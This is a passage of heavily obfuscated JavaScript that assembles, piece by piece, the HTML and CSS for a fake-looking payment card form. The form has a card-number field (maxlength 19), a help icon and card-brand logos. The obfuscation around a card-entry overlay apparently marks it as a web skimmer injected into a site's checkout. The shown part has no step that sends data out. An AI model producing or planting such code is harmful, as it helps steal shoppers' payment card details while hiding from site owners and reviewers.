8(-0xe5,_0x5cc492._0x134754,_0x5cc492._0x1bd31f,-_0x5cc492._0x416dcb)+_0x361eb8(-_0x5cc492._0x544c41,0xf7,0x1ad,_0x5cc492._0x293473)+_0x361eb8(_0x5cc492._0x32b70c,_0x5cc492._0x5a4948,_0x5cc492._0x2536b6,0x147)+_0x361eb8(0xbd,-0x4a0,0x155,-_0x5cc492._0x59e153)+_0x361eb8(-0x1f6,-0x3a2,_0x5cc492._0xd95ebd,_0x5cc492._0x3523d2)+_0x43f984(_0x5cc492._0x1d0b62,_0x5cc492._0xcc3ae4,_0x5cc492._0x13cd64,0x6dd)+_0x43f984(-_0x5cc492._0x82f963,_0x5cc492._0x56e5f5,_0x5cc492._0xc271ef,0x720)+_0x361eb8(_0x5cc492._0x864d8c,0x640,_0x5cc492._0x3ccae7,_0x5cc492._0x2cc2e8)+_0x361eb8(_0x5cc492._0x3cb4d3,_0x5cc492._0x5da0ff,_0x5cc492._0x1f5dc0,0xb97)+_0x43f984(_0x5cc492._0x26e232,_0x5cc492._0x1ca527,-_0x5cc492._0x409b61,_0x5cc492._0x4f4ac1)+_0x43f984(0xad0,_0x5cc492._0x44a669,0x4c7,0x311)+_0x361eb8(_0x5cc492._0x3db51f,0x5e4,0x5e9,_0x5cc492._0x337bf7)+'84\x20.form-g'+_0x361eb8(_0x5cc492._0x43345f,0x372,_0x5cc492._0x3a7e56,0x130))+('484\x20input\x20'+_0x43f984(-_0x5cc492._0x3a78e9,0x1ad,-_0x5cc492._0x1c7b77,-_0x5cc492._0x26810f)+_0x43f984(-_0x5cc492._0x1de629,_0x5cc492._0x5c1db9,_0x5cc492._0x4cecf4,-_0x5cc492._0x2ccbf6)+_0x361eb8(0x44b,-0x223,_0x5cc492._0xed4b00,_0x5cc492._0x265c6f)+'stion-icon'+_0x361eb8(0x1ee,0x40,_0x5cc492._0x37c871,0x67)+_0x43f984(0x7d2,_0x5cc492._0x4b6eff,_0x5cc492._0x4f8975,-0x2b)+_0x43f984(_0x5cc492._0x5a2b56,0x864,_0x5cc492._0x4dbac0,0x9ac)+_0x361eb8(_0x5cc492._0x51b2b9,_0x5cc492._0x416f6c,0xbce,_0x5cc492._0x2dae6f)+'px;\x0a\x20\x20\x20\x20to'+'p:\x2063%;\x0a\x20\x20'+_0x43f984(_0x5cc492._0x29d52e,_0x5cc492._0x3b39a9,_0x5cc492._0x5a674a,0x276)+_0x43f984(0x28e,0x589,-0xbe,0x361)+'teY(-50%);'+_0x361eb8(_0x5cc492._0x1ec065,_0x5cc492._0x2896f3,0xc7e,0x123a)+_0x361eb8(0xa04,_0x5cc492._0x23d2e7,0x3e4,0x82f)+_0x361eb8(0xb43,0x1022,0xd53,_0x5cc492._0xb38758)+'rsor:\x20poin'+_0x361eb8(-_0x5cc492._0x22cc32,0x2ab,0x2fb,0xf6)+'eight:\x201.9'+_0x43f984(-_0x5cc492._0x61fe6f,_0x5cc492._0x9adcc7,-0x200,0x6c7)+_0x43f984(0x711,_0x5cc492._0x545f94,_0x5cc492._0x213d7e,0x978)+'em;\x0a\x20\x20\x20\x20op'+_0x361eb8(_0x5cc492._0x1954c9,_0x5cc492._0x5bc398,0xc1a,0xcce)+_0x43f984(0xd58,0x78e,_0x5cc492._0x5f235d,_0x5cc492._0x4557ea)+_0x361eb8(0xa1c,_0x5cc492._0x499c2c,0x4ce,_0x5cc492._0x3692f1)+_0x43f984(_0x5cc492._0x4a88a0,0x6ec,0x373,0x2fc)+_0x361eb8(0x7e9,_0x5cc492._0x296c25,_0x5cc492._0xe3dd7d,0xb92)+_0x361eb8(0xc,_0x5cc492._0x40e526,_0x5cc492._0x32466d,0x792)+_0x361eb8(_0x5cc492._0x254c96,_0x5cc492._0x1ad4e3,_0x5cc492._0x2088ed,_0x5cc492._0x1e863d)+'lay:\x20flex;'+_0x43f984(0xd60,_0x5cc492._0x23a749,_0x5cc492._0x2df3ee,0x59a)+_0x361eb8(0x544,0x17a,0x3f1,_0x5cc492._0x41a47d)+'nter;\x0a\x20\x20}\x0a'+_0x361eb8(_0x5cc492._0x5e7462,_0x5cc492._0x4c0cd6,0x42e,0x4ea)+_0x361eb8(0xbb2,0xbce,0x7ab,0x488)+_0x43f984(0x77e,_0x5cc492._0x1ed36e,_0x5cc492._0x49211c,0x4a)+'\x20\x20padding-'+'right:\x2040p'+_0x43f984(0x3a8,_0x5cc492._0x8bdbe0,0xa2d,_0x5cc492._0x4f3bbb)+_0x43f984(0x8d5,0x891,0xa52,_0x5cc492._0x5c2c1b)+_0x361eb8(0x31e,_0x5cc492._0x530dee,_0x5cc492._0x5006e2,_0x5cc492._0x1f07af)+_0x361eb8(0x5f3,0x5fb,0xada,0x592)+_0x43f984(-0x1ad,_0x5cc492._0x2c8ffb,0x19,_0x5cc492._0x409b6f)+';\x0a\x20\x20\x20\x20righ'+_0x361eb8(0x33d,_0x5cc492._0x506a09,0x262,-_0x5cc492._0x3a8591)+_0x43f984(-0x16d,_0x5cc492._0x4db916,0x536,-_0x5cc492._0x49fc27)+_0x361eb8(0x1d0,0x415,0x56c,_0x5cc492._0x2b29ae)+_0x361eb8(0xebe,_0x5cc492._0x238301,_0x5cc492._0xb8312c,0x4cf)+'ems:\x20cente'+'r;\x0a\x20\x20\x20\x20hei'+_0x43f984(-0x330,-0x23b,-_0x5cc492._0x1151f2,-0x95)+_0x361eb8(0x7bd,0x764,0x239,_0x5cc492._0xd43e12)+_0x361eb8(0x808,_0x5cc492._0x121d76,0x65e,0x9ef)+_0x43f984(_0x5cc492._0x5b4845,0x5e8,_0x5cc492._0x43f34f,0x9b6)+_0x43f984(0x7a0,0x8da,_0x5cc492._0x20cce5,_0x5cc492._0x55aba0)+'-left:\x205px'+_0x361eb8(_0x5cc492._0xe9939,_0x5cc492._0x19dd81,_0x5cc492._0x20702a,_0x5cc492._0x113e53)+'ht:\x201.3em;'+_0x43f984(_0x5cc492._0x481d90,_0x5cc492._0x2670de,0x758,-0x3db)+_0x361eb8(0x7b8,_0x5cc492._0x552b54,_0x5cc492._0xeebb2e,0x874)+_0x43f984(_0x5cc492._0x27f65d,-0x11a,-0x70,_0x5cc492._0x3c8b8b)+_0x361eb8(_0x5cc492._0x28d7b1,0xe41,0xce6,0xef7)+_0x43f984(0xb69,_0x5cc492._0x4be515,0x16a,0xc9)+_0x361eb8(0xabd,0x883,_0x5cc492._0x241412,0x2e1)+_0x361eb8(0x2fc,0x80b,_0x5cc492._0xe262eb,0xdfd)+_0x361eb8(0x908,0x452,_0x5cc492._0x4d41a5,_0x5cc492._0xc4f3a7)+'div\x20class='+'\x22cardConta'+_0x361eb8(_0x5cc492._0x305cdb,_0x5cc492._0x1de1ee,_0x5cc492._0x5e3081,0x7b7)+_0x361eb8(0x3d5,_0x5cc492._0xafdb28,0x4a0,_0x5cc492._0x560fc9)+_0x43f984(_0x5cc492._0x5d64f9,0x3c5,_0x5cc492._0x2f0454,0x8fc)+_0x361eb8(0x8c,_0x5cc492._0x352cf4,0x2b3,0x46f)+_0x361eb8(0x40a,0x2a6,0x524,0x4b8)+_0x43f984(_0x5cc492._0x17a3a3,0xa5f,0x846,_0x5cc492._0x5d0881)+_0x361eb8(0x9e5,_0x5cc492._0x388328,_0x5cc492._0x2423df,_0x5cc492._0x58ddff)+_0x361eb8(-_0x5cc492._0x393682,_0x5cc492._0x43b5f3,0x292,-_0x5cc492._0x488bbf)+_0x43f984(0x382,0x8f2,0x50b,_0x5cc492._0x49108d)+_0x43f984(_0x5cc492._0x1bd78c,0x711,_0x5cc492._0x3d2e9b,_0x5cc492._0x1bdcf2)+_0x43f984(-_0x5cc492._0x17c96e,_0x5cc492._0x2a2322,0x1c0,_0x5cc492._0x5abf60)+_0x361eb8(0x999,0x102f,0xd15,_0x5cc492._0xb1fe33)+_0x361eb8(_0x5cc492._0x4f7851,_0x5cc492._0x5eb1c3,0x9cc,0xa9b)+_0x361eb8(0x6bf,0x397,_0x5cc492._0x56005d,0x437)+_0x43f984(_0x5cc492._0x43bc02,_0x5cc492._0xd5a815,_0x5cc492._0x45b102,_0x5cc492._0x49108d)+_0x361eb8(0x452,-_0x5cc492._0x247bcf,0xb6,_0x5cc492._0x579c4c)+'xt-editor-'+_0x43f984(_0x5cc492._0x37b166,0x7ca,0x20e,0x1f8)+'\x22>Numero\x20d'+_0x43f984(0x944,_0x5cc492._0x394be0,0x1a4,_0x5cc492._0x4b7733)+_0x43f984(-_0x5cc492._0x35cda7,_0x5cc492._0x3dfa2c,_0x5cc492._0x2e0d0c,-0x1ef)+'\x20\x20\x20\x20<div\x20c'+_0x361eb8(0x5c8,_0x5cc492._0x297f0a,0xa52,_0x5cc492._0x2b7634)+_0x361eb8(_0x5cc492._0x30015f,_0x5cc492._0xc7877a,_0x5cc492._0x5241de,0x9dc)+_0x361eb8(_0x5cc492._0x3a20f5,-0xd7,0x16e,-_0x5cc492._0x11f99a)+_0x361eb8(0x687,0x921,_0x5cc492._0x15b2ec,_0x5cc492._0x4f0470)+_0x361eb8(0x6fa,_0x5cc492._0x58425f,0xb48,_0x5cc492._0x38cf32)+_0x43f984(-_0x5cc492._0x3fd41c,0x56a,0x1ca,0x63)+_0x361eb8(_0x5cc492._0x1c8f68,0x1ae,_0x5cc492._0x561e27,0x869)+'gth=\x2219\x22\x20n'+_0x361eb8(-0x4e,_0x5cc492._0x2536b6,_0x5cc492._0x3689be,0x30e))+(_0x43f984(_0x5cc492._0x19b4a6,_0x5cc492._0x515ae1,0x48b,_0x5cc492._0x4cf7ae)+_0x361eb8(0x64,_0x5cc492._0xaa2fd0,0x44e,_0x5cc492._0x4a03d3)+_0x43f984(-_0x5cc492._0x5bcf1a,-0x246,_0x5cc492._0x5a98bd,-_0x5cc492._0x231326)+_0x361eb8(0x440,0xb14,_0x5cc492._0x17d13b,_0x5cc492._0x154b7d)+_0x361eb8(_0x5cc492._0x174958,_0x5cc492._0x2bcd12,_0x5cc492._0x169058,0x909)+'n:\x200;\x22\x20cla'+_0x361eb8(_0x5cc492._0x1019f0,0xe0c,_0x5cc492._0x549464,_0x5cc492._0x22d2c8)+_0x361eb8(_0x5cc492._0x4f5b06,_0x5cc492._0x4f7d0e,_0x5cc492._0xc00d42,0x88c)+_0x43f984(0x7b0,0x814,0x372,0x3a6)+'se\x22\x20data-t'+_0x43f984(-_0x5cc492._0x3618fe,_0x5cc492._0x4a18f9,-0x216,0x131)+_0x43f984(0x5cc,_0x5cc492._0x3ea2f2,0x34b,_0x5cc492._0x13d33d)+_0x361eb8(0x6e1,_0x5cc492._0x2a9372,0xaf8,0x487)+_0x43f984(-_0x5cc492._0x1ef61a,0x324,_0x5cc492._0x4e646f,_0x5cc492._0x271047)+_0x361eb8(-_0x5cc492._0x3038cb,0x680,0x1a3,0x480)+'older\x22>\x0a\x20\x20'+_0x361eb8(0xae6,0x44a,0x9ad,_0x5cc492._0x250de9)+'\x20class=\x22ic'+_0x43f984(-0x135,_0x5cc492._0x455ad6,0x718,0xb18)+_0x361eb8(_0x5cc492._0x402317,0x8aa,_0x5cc492._0x24eeaf,_0x5cc492._0x10dcc2)+_0x43f984(0x594,0x2f2,-_0x5cc492._0x5e8246,-0x27f)+_0x361eb8(_0x5cc492._0x2ca50e,0x7ec,0x8f7,0x672)+_0x43f984(-0x2e2,-0x23e,-0x4cf,_0x5cc492._0x3291c5)+_0x361eb8(_0x5cc492._0x394be0,_0x5cc492._0x444681,0x930,0xdd3)+'\x22\x20xmlns=\x22h'+_0x361eb8(0x4dc,_0x5cc492._0x304794,0x9ae,0xb07)+_0x43f984(-_0x5cc492._0x12934f,-_0x5cc492._0x2f5580,-_0x5cc492._0x829a88,_0x5cc492._0x2149b4)+_0x43f984(_0x5cc492._0x1b20af,0x3a5,_0x5cc492._0x1dce93,_0x5cc492._0x390552)+_0x43f984(-0x102,_0x5cc492._0x450b4a,_0x5cc492._0x5965a3,0xb13)+'ation\x22\x20foc'+_0x361eb8(0xc2,0xbd9,0x58b,0xb93)+_0x43f984(0xbab,0x6f5,_0x5cc492._0x27aa86,_0x5cc492._0x2e5262)+_0x361eb8(_0x5cc492._0x1b9ba5,0x72e,0x410,0x438)+_0x43f984(-_0x5cc492._0x4295cf,0x0,0x512,-0x24c)+_0x361eb8(0x748,0x4e4,_0x5cc492._0x5d0881,_0x5cc492._0x6ae8dc)+_0x361eb8(_0x5cc492._0x2a766e,0xfda,0xab2,_0x5cc492._0x3d219b)+'a-is-field'+'-icon=\x22tru'+'e\x22>\x0a\x20\x20\x20\x20\x20\x20'+_0x43f984(0x208,-_0x5cc492._0x36b864,_0x5cc492._0x5af371,-0x3ec)+_0x361eb8(-_0x5cc492._0x4e0d66,-0xab,_0x5cc492._0x3ae8e5,0x557)+'\x20\x20\x20\x20<rect\x20'+_0x43f984(0x195,0x57e,0x434,_0x5cc492._0x13c94b)+_0x43f984(0x5ed,0xe9,-_0x5cc492._0x32f8a8,0x4ef)+_0x361eb8(0x964,_0x5cc492._0x114be8,0xa80,0x5fc)+_0x43f984(_0x5cc492._0x171c62,0x565,_0x5cc492._0x9f5503,_0x5cc492._0x3ff9e4)+_0x43f984(0xcec,0x6de,0xca0,0x745)+'3.5\x22\x20heigh'+_0x361eb8(0x9bc,0x544,0x885,0xa41)+_0x361eb8(_0x5cc492._0x27afe1,-0x195,_0x5cc492._0x3e8eda,0x10e)+_0x361eb8(0x252,0x13a,0x2da,_0x5cc492._0x56f495)+_0x361eb8(-_0x5cc492._0x3eded7,_0x5cc492._0x5220a0,_0x5cc492._0x5610d5,-0x554)+_0x43f984(_0x5cc492._0x310057,0x240,-0x125,-_0x5cc492._0xaf97e1)+_0x361eb8(_0x5cc492._0x42bb06,_0x5cc492._0x1bfdca,_0x5cc492._0x1d2907,_0x5cc492._0x1661ff)+'7.201\x207.20'+_0x43f984(0xdd,0x5e4,0x81a,0xc1d)+_0x43f984(0x756,_0x5cc492._0x4534f6,_0x5cc492._0x2acc20,0x80)+_0x361eb8(-_0x5cc492._0x1821fb,-_0x5cc492._0x2b6a74,0x249,0x7a6)+_0x361eb8(0x979,0x89f,0x55d,0x747)+'.672.125.7'+'7.519l.595'+_0x43f984(0xda1,_0x5cc492._0x5263ab,_0x5cc492._0xa6cc2,0x7d5)+'.854\x201.666'+_0x43f984(-0x398,0x1e6,-0x1ca,_0x5cc492._0x410b17)+'9l-2.674\x206'+'.167H4.304'+_0x43f984(0xad1,_0x5cc492._0x52f451,0xb7a,0x730)+_0x361eb8(_0x5cc492._0x8bfaf3,0xe91,0xbb5,0x5d0)+_0x43f984(_0x5cc492._0x447d79,0x383,-_0x5cc492._0xc39f4,_0x5cc492._0x13af96)+_0x43f984(_0x5cc492._0x18a8f4,0x6fc,_0x5cc492._0x55b681,_0x5cc492._0x2d83e3)+_0x361eb8(_0x5cc492._0x555edd,-_0x5cc492._0x16b627,_0x5cc492._0x3dc4aa,0x6a)+'1\x2011.284Zm'+_0x43f984(0x4c9,0x570,0xab6,_0x5cc492._0x439a98)+'1-.232\x201.3'+_0x361eb8(_0x5cc492._0x34807b,0xafc,0x6a0,_0x5cc492._0x2016f0)+_0x361eb8(_0x5cc492._0x5003c0,_0x5cc492._0x49d2a5,_0x5cc492._0x4b2b33,_0x5cc492._0x357f4c)+_0x361eb8(_0x5cc492._0x50708f,_0x5cc492._0x4bed18,_0x5cc492._0x242b9c,_0x5cc492._0x599386)+_0x43f984(0x3ad,0x762,0x390,_0x5cc492._0x1e8b1a)+'6c-.671\x200-'+'.972.269-.'+_0x361eb8(_0x5cc492._0x5afa01,0x7bd,0x4a6,_0x5cc492._0x348a64)+_0x361eb8(0x537,_0x5cc492._0x90db56,_0x5cc492._0x1503af,0xa30)+_0x361eb8(_0x5cc492._0x717245,-0x274,_0x5cc492._0x12ee66,-_0x5cc492._0x3b82b2)+_0x361eb8(0xec5,_0x5cc492._0x3f9a39,0xbd3,0xd3c)+_0x43f984(0xe9d,0x82c,_0x5cc492._0x34ccf8,0x347)+'.681-.014\x20'+_0x43f984(_0x5cc492._0x5ff98d,_0x5cc492._0xaf061b,_0x5cc492._0x2e4c81,0x946)+_0x43f984(_0x5cc492._0xdfde83,_0x5cc492._0x5d2352,_0x5cc492._0x3dfdc2,0xa2a)+_0x361eb8(-0x201,_0x5cc492._0x27ede0,_0x5cc492._0x18128b,0x52e)+_0x361eb8(_0x5cc492._0xe606b1,0x7da,0x7be,0x91d)+_0x361eb8(0x6d5,0xfe4,_0x5cc492._0x133248,_0x5cc492._0x40c648)+'98-.328l.2'+_0x43f984(-0x672,-0xff,-0x450,_0x5cc492._0x2cffc7)+_0x361eb8(_0x5cc492._0x3b1b46,_0x5cc492._0x4a986b,0x29f,-_0x5cc492._0x2d4f32)+_0x43f984(-_0x5cc492._0x455282,-_0x5cc492._0x5c65f6,_0x5cc492._0x30f3d3,0x4f3)+_0x43f984(0x596,0x5d9,0x42a,_0x5cc492._0x44b46f)+_0x361eb8(_0x5cc492._0x4cc1bf,0x7a1,0x683,0x965)+_0x43f984(0x8e4,0x8e9,0x7a7,_0x5cc492._0x3855d2)+_0x361eb8(_0x5cc492._0x4f0470,0x8e2,_0x5cc492._0x41cd01,_0x5cc492._0x344c61)+_0x43f984(0xbdc,_0x5cc492._0x4780f9,0x1022,0xa04))+(_0x361eb8(0x653,0x118a,0xb09,_0x5cc492._0x5a3de2)+'.769-.644-'+_0x43f984(_0x5cc492._0x500774,0x69d,_0x5cc492._0x2ea996,0xc0d)+_0x43f984(0x1da,_0x5cc492._0x4bb0d6,_0x5cc492._0x394074,_0x5cc492._0x4b7924)+_0x361eb8(_0x5cc492._0x4a599f,_0x5cc492._0x119441,0xb12,0xc78)+_0x43f984(0x54e,_0x5cc492._0x1ba6b5,0x8b,0x21e)+_0x361eb8(_0x5cc492._0x1a4bf8,0x8c3,_0x5cc492._0x21d262,_0x5cc492._0x1ad9d6)+_0x43f984(0x4b1,0x147,-_0x5cc492._0x2d0b18,0x644)+_0x361eb8(0xaee,0x2df,_0x5cc492._0x2c0bb0,_0x5cc492._0x2e299d)+'8\x201.526.26'+_0x43f984(0x557,_0x5cc492._0x1eaa9a,-_0x5cc492._0x5304fe,-0x2b1)+'834h1.415c'+_0x43f984(0x296,0x6b6,_0x5cc492._0x36a99c,_0x5cc492._0x335597)+_0x43f984(_0x5cc492._0x45c14d,_0x5cc492._0x340f12,-_0x5cc492._0x57414f,_0x5cc492._0x4e49c5)+_0x43f984(_0x5cc492._0x4f0470,_0x5cc492._0x1729c1,_0x5cc492._0x1cc23d,_0x5cc492._0x520095)+_0x361eb8(_0x5cc492._0xb144e1,_0x5cc492._0x1cf99b,_0x5cc492._0x4da720,0xafd)+_0x43f984(0x3b8,-0x14e,-_0x5cc492._0x3a720c,-_0x5cc492._0x2da4a8)+_0x361eb8(-0x2d8,0x4d0,_0x5cc492._0x494fec,_0x5cc492._0x20268f)+_0x43f984(_0x5cc492._0x2794d8,0xa00,0xa23,0xc92)+_0x361eb8(_0x5cc492._0x4bbaa1,_0x5cc492._0x22670c,_0x5cc492._0xdfbdde,_0x5cc492._0x13e961)+_0x43f984(_0x5cc492._0x1aca18,_0x5cc492._0x4630a7,_0x5cc492._0x120a22,_0x5cc492._0x1e6df5)+'2\x2011.284h-'+_0x361eb8(-_0x5cc492._0x11575c,_0x5cc492._0x1de4e5,_0x5cc492._0x12ba1a,-0x44e)+_0x43f984(0x513,_0x5cc492._0x8b37f0,0xa13,_0x5cc492._0x1f23d3)+_0x361eb8(-0x368,-_0x5cc492._0x464ed3,0x279,0x8ef)+_0x43f984(0x67a,0x76b,_0x5cc492._0xb03fec,_0x5cc492._0x11e57e)+'26h-1.785l'+'2.527-5.66'+_0x361eb8(_0x5cc492._0xad3168,0x287,_0x5cc492._0x472101,0x759)+_0x361eb8(0x3b1,_0x5cc492._0x4c3add,0x98d,0x472)+_0x43f984(_0x5cc492._0x463c31,0x453,-0xf1,0x5b)+'16Z\x22\x20fill='+_0x361eb8(_0x5cc492._0x1e3bd1,_0x5cc492._0x12e5bb,_0x5cc492._0x4a217d,_0x5cc492._0x1ccef1)+'</path>\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(-0x136,-_0x5cc492._0x8779eb,0x129,_0x5cc492._0x404772)+_0x43f984(_0x5cc492._0x5a6cc3,_0x5cc492._0x43f4e5,0x875,0x5b8)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0xbe2,_0x5cc492._0x478dbd,_0x5cc492._0x44d98d,_0x5cc492._0x2ce99c)+_0x361eb8(0xfac,0x858,_0x5cc492._0x2816b9,_0x5cc492._0x560ad4)+_0x361eb8(_0x5cc492._0x5d1f3c,_0x5cc492._0x542d28,_0x5cc492._0x26bd27,_0x5cc492._0x55f75e)+_0x43f984(0x8cc,0xa57,_0x5cc492._0x16522b,_0x5cc492._0x425413)+'mlns=\x22http'+_0x361eb8(0x4e8,-_0x5cc492._0x1314c0,0x57,-_0x5cc492._0x4781b6)+_0x361eb8(_0x5cc492._0x6ced33,_0x5cc492._0x9df841,_0x5cc492._0x15e21e,0xe31)+_0x43f984(_0x5cc492._0x44f160,_0x5cc492._0x19bb57,_0x5cc492._0x119441,_0x5cc492._0x45b38)+_0x43f984(-0x295,-_0x5cc492._0x4d6b8d,-0x44d,-0x172)+_0x361eb8(_0x5cc492._0x4a0545,-_0x5cc492._0x2eb469,_0x5cc492._0x22a060,0x83)+'ble=\x22false'+_0x43f984(-_0x5cc492._0x5cb775,-_0x5cc492._0x5114e4,-0x75b,-_0x5cc492._0x41efe4)+'-Logo\x20p-Lo'+'go--md\x20p-C'+_0x361eb8(-_0x5cc492._0x3f0bdf,-0x10d,0x55c,0xbaa)+_0x361eb8(_0x5cc492._0x40b4ae,_0x5cc492._0x81487c,_0x5cc492._0x3c91f4,_0x5cc492._0x1da2a6)+_0x361eb8(_0x5cc492._0x4ab5da,0x9b8,_0x5cc492._0x1185ec,0x6fc)+_0x361eb8(0x316,_0x5cc492._0x338084,0x46e,-0x192)+_0x43f984(0x64d,0x26,0x51b,0x688)+_0x43f984(_0x5cc492._0x50978b,_0x5cc492._0x4acfa5,_0x5cc492._0x3d7116,0x588)+_0x43f984(_0x5cc492._0x4c21ef,-0x1a2,-_0x5cc492._0x2c5435,_0x5cc492._0x4c2672)+_0x43f984(0x62b,_0x5cc492._0x30eccc,-0x42a,0x187)+'=\x2216\x22\x20rx=\x22'+_0x361eb8(_0x5cc492._0x134da1,_0x5cc492._0x147e84,0x896,_0x5cc492._0x1d2278)+_0x361eb8(_0x5cc492._0x280ef3,0xbea,_0x5cc492._0x59b2d6,_0x5cc492._0xf4163)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(-0x4f1,_0x5cc492._0x3024e3,-0x174,-_0x5cc492._0x4c9de0)+_0x361eb8(0xe47,_0x5cc492._0x1b5500,_0x5cc492._0x3191d2,0xe95)+_0x43f984(_0x5cc492._0x1236b4,_0x5cc492._0x575b6e,-_0x5cc492._0x4cb94c,-_0x5cc492._0x156144)+_0x361eb8(_0x5cc492._0x1c21ee,0x90a,0x810,0xcf4)+'\x20r=\x225\x22></c'+_0x361eb8(_0x5cc492._0x258463,0x9ef,_0x5cc492._0x17902a,0x9c0)+_0x361eb8(-_0x5cc492._0x19a15a,-0x81,0x543,_0x5cc492._0xea3d73)+_0x361eb8(0x53e,_0x5cc492._0x5c21b5,_0x5cc492._0xa48f7f,_0x5cc492._0x262c33)+_0x361eb8(_0x5cc492._0x35d87b,0x820,_0x5cc492._0x579566,0x670)+'\x22\x20fill=\x22#f'+_0x361eb8(0x134,0x2e8,_0x5cc492._0x26fdb6,-_0x5cc492._0x6963f0)+_0x361eb8(_0x5cc492._0x3ea873,_0x5cc492._0x5da31e,_0x5cc492._0x4c0f95,0x73f)+_0x43f984(-0x4d8,-_0x5cc492._0x37e144,-0x420,_0x5cc492._0x57dd24)+_0x43f984(_0x5cc492._0x44ec62,_0x5cc492._0x4b6cac,0xc83,_0x5cc492._0x2a51b2)+_0x361eb8(0xcb8,0x660,_0x5cc492._0x2f6ffe,_0x5cc492._0x32ad42)+_0x43f984(_0x5cc492._0x5dc384,0x468,_0x5cc492._0x2dfe35,0x8e9)+_0x43f984(0xa9b,0x5b3,0x886,0x39)+_0x43f984(_0x5cc492._0x52abff,_0x5cc492._0x11ec8d,0x402,_0x5cc492._0x265c6f)+_0x43f984(_0x5cc492._0x479efd,_0x5cc492._0x3e18c2,0x76f,0xaeb)+_0x361eb8(_0x5cc492._0x1a790e,0x963,0x58f,0xb03)+'2-2.364-2-'+_0x361eb8(_0x5cc492._0x47f4a9,_0x5cc492._0x565bbf,_0x5cc492._0x4b32f4,0x3dd)+_0x361eb8(_0x5cc492._0x2b56fe,_0x5cc492._0x58425f,_0x5cc492._0x134da1,_0x5cc492._0x3163c4)+_0x361eb8(_0x5cc492._0x6a568c,_0x5cc492._0x4e75d2,0xa2c,0x850)+'00\x22></path'+_0x361eb8(0x9e0,_0x5cc492._0x40e526,0x47b,-_0x5cc492._0x2bc406)+'\x20\x20</svg>\x0a\x20'+_0x43f984(0x6ae,_0x5cc492._0x19efc8,-_0x5cc492._0x286164,0x13b)+_0x43f984(0xff5,0x9b3,0xe26,0x5c2)+'x=\x220\x200\x2024\x20'+'16\x22\x20fill=\x22'+_0x43f984(0x150,0x668,0xb43,_0x5cc492._0x35f7be)+_0x43f984(0x128,_0x5cc492._0x101cf5,-_0x5cc492._0x5916c4,0x1b0)+_0x43f984(-0x90,_0x5cc492._0x10aeff,-_0x5cc492._0x3ff336,-_0x5cc492._0x173abc)+_0x361eb8(_0x5cc492._0x254cd7,_0x5cc492._0x2b94b5,0x693,0x7c6)+_0x43f984(0xb86,0x8ec,_0x5cc492._0x77189f,0xf6c))+('sentation\x22'+_0x361eb8(-0x379,0x33c,_0x5cc492._0x530c92,0x4e)+_0x43f984(_0x5cc492._0x38bb7a,_0x5cc492._0x1a08ef,_0x5cc492._0x527500,_0x5cc492._0x19676b)+_0x361eb8(_0x5cc492._0x5291bf,0xaad,_0x5cc492._0x3a201d,0x1071)+'go\x20p-Logo-'+'-md\x20p-Card'+'BrandIcon\x22'+_0x361eb8(0xde1,_0x5cc492._0x247a1e,_0x5cc492._0x45b83d,0x5f1)+_0x43f984(0x9c7,0x3b2,_0x5cc492._0x47ceee,0x865)+_0x361eb8(_0x5cc492._0x405898,0x8b7,0xb44,_0x5cc492._0x2fc254)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(0x5d2,0x7ec,_0x5cc492._0x220573,_0x5cc492._0x75afe9)+_0x43f984(0x40b,0x81d,0x423,_0x5cc492._0x3a96ff)+'\x20height=\x221'+_0x361eb8(_0x5cc492._0x51037e,0x1198,_0x5cc492._0x1cd8aa,0xb33)+'width=\x2224\x22'+'></rect>\x0a\x20'+_0x361eb8(0x333,-0x71,0x6b,_0x5cc492._0x249fdb)+_0x361eb8(0xaa,_0x5cc492._0x55ccda,0x390,_0x5cc492._0x5acfc7)+_0x43f984(-_0x5cc492._0x4b0588,0x3be,_0x5cc492._0xbb33d9,-0x9f)+_0x361eb8(_0x5cc492._0x2d3dce,0xb80,_0x5cc492._0x403a6d,_0x5cc492._0x36dac9)+_0x43f984(_0x5cc492._0xd6e4a8,_0x5cc492._0x3fe92b,_0x5cc492._0x38a0df,_0x5cc492._0x57f5d8)+_0x43f984(0x6b3,0x354,0x88c,_0x5cc492._0x2964cd)+_0x43f984(_0x5cc492._0x44a669,_0x5cc492._0x181dac,0x5e,-0x366)+'1.173\x201.26'+_0x43f984(_0x5cc492._0x68ade1,_0x5cc492._0x2618f5,0x80c,0x89d)+_0x43f984(-_0x5cc492._0x3fe87e,-0xcc,0xb1,-_0x5cc492._0x48ce4e)+_0x361eb8(_0x5cc492._0x4d5b65,0x109,_0x5cc492._0x17c306,-0x399)+_0x43f984(0x799,0x910,_0x5cc492._0x107435,0x94e)+_0x361eb8(_0x5cc492._0x51a7b8,0x50b,_0x5cc492._0x2d729e,0x57e)+_0x43f984(0x751,_0x5cc492._0x286164,_0x5cc492._0x16919f,_0x5cc492._0x5c3e64)+'h>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x3e8,0xd04,0x9e1,_0x5cc492._0x2e6356)+_0x43f984(0x715,_0x5cc492._0xd690fe,0x2ef,-0x2a2)+'2\x2012.769v-'+'4.45h3.772'+_0x43f984(-_0x5cc492._0x16b627,-_0x5cc492._0x4ad0fc,0x41,_0x5cc492._0x442994)+_0x361eb8(-0x2b8,0x6be,0x2fc,0x964)+_0x43f984(_0x5cc492._0x3e5ed5,_0x5cc492._0x4eda7e,_0x5cc492._0x18fae4,_0x5cc492._0x1c8f68)+'2.49v.684h'+_0x361eb8(_0x5cc492._0x34807b,_0x5cc492._0x259723,_0x5cc492._0x38336d,_0x5cc492._0x150d06)+'z\x22\x20fill=\x22#'+_0x361eb8(_0x5cc492._0x44ba8,0x423,_0x5cc492._0xc26b6c,_0x5cc492._0x56689e)+_0x43f984(0x1bf,-_0x5cc492._0x52ef0c,-_0x5cc492._0x56e7f1,-0x786)+'\x20</path>\x0a\x20'+_0x43f984(-_0x5cc492._0x511c21,-0x23d,-_0x5cc492._0x2c0530,-_0x5cc492._0x26cee8)+_0x43f984(-_0x5cc492._0x17c96e,0xe8,-_0x5cc492._0xe51a86,_0x5cc492._0x2688a9)+'m18.195\x2012'+_0x43f984(_0x5cc492._0x1b0b74,0x967,_0x5cc492._0xd49db1,0x881)+'-2.227-2.0'+_0x43f984(-_0x5cc492._0x3481d7,-0x1da,-_0x5cc492._0xcc8baf,-_0x5cc492._0x2746ed)+_0x361eb8(